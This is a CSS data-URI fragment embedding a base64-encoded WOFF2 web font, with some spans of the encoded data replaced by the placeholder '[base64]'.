url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkX